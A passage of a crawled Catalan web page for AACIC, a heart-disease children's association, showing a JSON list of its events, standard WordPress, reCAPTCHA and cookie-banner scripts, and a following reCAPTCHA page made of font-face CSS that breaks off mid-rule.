Document de Voluntats Anticipades"},{"date":"20240419","title":"Espai de fam\u00edlies de Girona"},{"date":"20240420","title":"Mostrem Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum i la teva autocandidatura per aconseguir feina"},{"date":"20240423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi ple de cultura i solidaritat"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment a EUSES Amposta"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment"},{"date":"20240425","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240506","title":"Espai virtual de pares i mares"},{"date":"20240506","title":"Hora del conte: De tot cor, a la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del conte molt especial"},{"date":"20240509","title":"Confer\u00e8ncia amb la Dra. Antonia Pijuan: Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240509","title":"Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240511","title":"Partit solidari Batego per tu: CF Palautordera VS Agrupaci\u00f3 de jugadors del FCB"},{"date":"20240511","title":"Futbol, emocions i solidaritat a Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual L'entrevista de feina"},{"date":"20240517","title":"Espai de fam\u00edlies de Girona"},{"date":"20240518","title":"Fira d'entitats de Reus"},{"date":"20240519","title":"VIII Torneig d'Escacs Ciutat d'Amposta"},{"date":"20240525","title":"Trobada 2024: Ahir, avui i sempre, juntes amb cada batec"},{"date":"20240525","title":"La for\u00e7a del 'moai' \u00e9s ben present a la Trobada"},{"date":"20240530","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240601","title":"Torneig de futbol femen\u00ed en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20240601","title":"Donem visibilitat als infants i adolescents que viuen amb una cardiopatia en una jornada plena de futbol i solidaritat a Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espai virtual de pares i mares"},{"date":"20240614","title":"Espai de fam\u00edlies de Girona"},{"date":"20240626","title":"Concert solidari de La Coral Montsing a Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta amb i per als cors"},{"date":"20240627","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240628","title":"6\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20240630","title":"Comencen les Aventures.Cor Estiu 2024"},{"date":"20240630","title":"Concert de la Coral de Dones per la Pau a Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en suport als infants que tenen una cardiopatia"},{"date":"20240701","title":"Espai virtual de pares i mares"},{"date":"20240707","title":"Final de les Aventures.Cor Estiu 2024"},{"date":"20240708","title":"Unes Aventures.Cor d'estiu inoblidables que ens han deixat ben af\u00f2nics!"},{"date":"20240719","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20240727","title":"3r Trofeu solidari de nataci\u00f3 amb aletes en suport als infants i adolescents amb cardiopatia"},{"date":"20240812","title":"Marxem de vacances del 12 al 26 d'agost"},{"date":"20240921","title":"Fira d'entitats de salut de Terrassa"},{"date":"20240922","title":"Torneig solidari veterans FC Sarri\u00e0 de Ter i Cossos de Seguretat gironins"},{"date":"20240929","title":"Dia Mundial del Cor 2024: Actua amb el cor"},{"date":"20241004","title":"Espai de pares i mares de Girona"},{"date":"20241007","title":"Espai virtual de pares i mares"},{"date":"20241011","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241104","title":"Espai virtual de pares i mares"},{"date":"20241108","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \"Escoltem la discapacitat org\u00e0nica\""},{"date":"20241109","title":"30a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20241109","title":"El Tibidabo acull la 30a Gran Festa del Cor per fer m\u00e9s visible els infants que conviuen amb una cardiopatia"},{"date":"20241109","title":"I aqu\u00ed tens els n\u00fameros premiats del sorteig solidari de la 30a Gran Festa del Cor!"},{"date":"20241109","title":"Formaci\u00f3 inicial per als nous pallassos i pallasses de l'hospital de l\u2019AACIC"},{"date":"20241123","title":"Il\u00b7lusi\u00f3 i comprom\u00eds en una jornada per perfeccionar l\u2019art de fer somriure"},{"date":"20241130","title":"Concert solidari De tot cor amb el Cor Vivace i l'espectacle Smile a Barcelona"},{"date":"20241130","title":"Sortida de joves a PortAventura"},{"date":"20241130","title":"El Cor Vivace canta en suport dels infants i adolescents amb cardiopatia"},{"date":"20241202","title":"Espai virtual de pares i mares"},{"date":"20241204","title":"Caminada solid\u00e0ria en suport als nens i nenes amb cardiopatia a Banyoles"},{"date":"20241211","title":"Un voluntari = Moltes hist\u00f2ries"},{"date":"20241213","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidaris a Canovelles"},{"date":"20241227","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Avui \u00e9s el dia del sorteig de La Grossa amb La Dooble"},{"date":"20250102","title":"Sortida a Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20250104","title":"2n Torneig de 3x3 del B\u00e0squet Club Palafrugell en suport a les cardiopaties cong\u00e8nites"},{"date":"20250114","title":"Exposici\u00f3 DesCORda't a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250131","title":"Espai de pares i mares de Girona"},{"date":"20250203","title":"Espai virtual de pares i mares"},{"date":"20250206","title":"Impulsar la cultura de l\u2019experi\u00e8ncia del pacient per millorar la qualitat de l\u2019atenci\u00f3 en el sistema de salut de Catalunya"},{"date":"20250214","title":"Preparem el 14 de febrer, i tu?"},{"date":"20250214","title":"1a jornada per a pacients amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalunya s'il\u00b7lumina de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20250214","title":"Participem en la 1a jornada per a pacients i fam\u00edlies amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concert solidari Les Faranduliers i M&M a la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritme, emoci\u00f3 i solidaritat a la sala Luz de Gas amb Les Faranduliers i les M&M"},{"date":"20250221","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250221","title":"Participem en la Jornada del Pla d\u2019Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Seminari web amb Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La veu dels infants arriba a l'Ajuntament de Barcelona"},{"date":"20250301","title":"El primer pas per convertir-se en pallasso i pallassa d'hospital"},{"date":"20250303","title":"Espai virtual de pares i mares"},{"date":"20250305","title":"3a Mostra d'Associacions de l'Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250330","title":"Partit del N\u00e0stic de Tarragona amb la SD Ponferradina pels infants i adolescents amb cardiopatia"},{"date":"20250330","title":"Gr\u00e0cies, afici\u00f3! 459\u202f\u20ac per als infants amb cardiopatia a la Jornada Solid\u00e0ria del N\u00e0stic!"},{"date":"20250407","title":"Fira d'entitats de salut a Rub\u00ed"},{"date":"20250407","title":"Espai virtual de pares i mares"},{"date":"20250408","title":"Taula rodona Cicatrius que curen a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250413","title":"Aventures.Cor Setmana Santa 2025"},{"date":"20250416","title":"Aventures.Cor de Setmana Santa 2025: un viatge ple de descobertes, conviv\u00e8ncia i molta emoci\u00f3!"},{"date":"20250423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: una diada plena de cultura, emoci\u00f3 i solidaritat"},{"date":"20250424","title":"La diada de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20250425","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre malalties cardiovasculars a l'Hospital Vall d'Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneig solidari de p\u00e0del a Amposta"},{"date":"20250505","title":"Espai virtual de pares i mares"},{"date":"20250524","title":"Assemblea General Ordin\u00e0ria 2025 de l'AACIC"},{"date":"20250529","title":"\"Les malalties cardiovasculars malgrat la seva duresa no ens vencen quan estem units, informats i compromesos\""},{"date":"20250531","title":"Trobada de joves al parc de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consell de Joves de CorAvant es renova"},{"date":"20250601","title":"V Torneig de futbol en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20250601","title":"Sarri\u00e0 de Ter juga amb el cor per cinqu\u00e8 any consecutiu"},{"date":"20250602","title":"Espai virtual de pares i mares"},{"date":"20250606","title":"Espai de pares i mares de Girona amb la Dra. Stella Pie Ravent\u00f3s i sopar de comiat"},{"date":"20250618","title":"Seminari web \"Cardiopatia i complicacions a la vida laboral: preguntes freq\u00fcents\""},{"date":"20250618","title":"Parlem de cardiopatia i complicacions a la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20250707","title":"Espai virtual de pares i mares"},{"date":"20250712","title":"Comencen les Aventures.Cor estiu 2025"},{"date":"20250719","title":"Final de les Aventures.Cor estiu 2025"},{"date":"20250719","title":"4t Trofeu solidari Cor petit de nataci\u00f3 amb aletes"},{"date":"20250719","title":"Aventures.Cor estiu 2025: un viatge ple de viv\u00e8ncies, emocions i somriures"},{"date":"20250929","title":"Dia Mundial del Cor"},{"date":"20251006","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251013","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251018","title":"1a Mostra d'Entitats d'Esplugues"},{"date":"20251019","title":"Sortida a Barcelona per a nens i nenes de 10 a 16 anys"},{"date":"20251020","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251024","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251103","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251108","title":"31a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20251108","title":"2.044 cors bateguen a la 31a Gran Festa del Cor al Tibidabo"},{"date":"20251110","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3 del llibre 'Relats amb cor', d'Anna Maria Casanovas i N\u00faria Girabal"},{"date":"20251114","title":"Participem en la reuni\u00f3 de Recursos psicol\u00f2gics de la regi\u00f3 sanit\u00e0ria de Girona"},{"date":"20251115","title":"Cross Escolar Solidari L'Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251122","title":"Fira d'entitats de salut de Terrassa"},{"date":"20251124","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251128","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251209","title":"L'AACIC \u00e9s benefici\u00e0ria de Talent Grip, el primer reality show de p\u00e0del amateur"},{"date":"20251215","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251222","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251227","title":"Partit solidari Blancs vs Blaugranes a Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidaris a Canovelles"},{"date":"20251228","title":"Pastorets solidaris a Canovelles"},{"date":"20251229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3r Torneig de 3x3 B\u00e0squet Club Palafrugell en suport als infants i adolescents que tenen una cardiopatia"},{"date":"20260103","title":"Sortida al Museu de les Il\u00b7lusions de Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20260130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20260202","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260209","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites 2026"},{"date":"20260216","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260223","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260302","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260309","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260316","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260323","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260330","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"}],"current_language":"ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=ca&locale=ca","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edstiques","marketing":"m\u00e0rqueting"},"tcf_active":"","placeholdertext":"Feu clic per acceptar {category} galetes i activar aquest contingut","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/ca\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacitat","url":"https:\/\/www.aacic.org\/ca\/politica-de-privacitat\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Feu clic per acceptar {category} galetes i activar aquest contingut"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wxvbyfe64o14
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 